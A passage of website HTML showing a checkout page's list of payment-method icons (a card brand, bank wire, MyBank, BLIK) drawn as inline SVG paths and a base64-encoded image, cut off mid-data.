16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 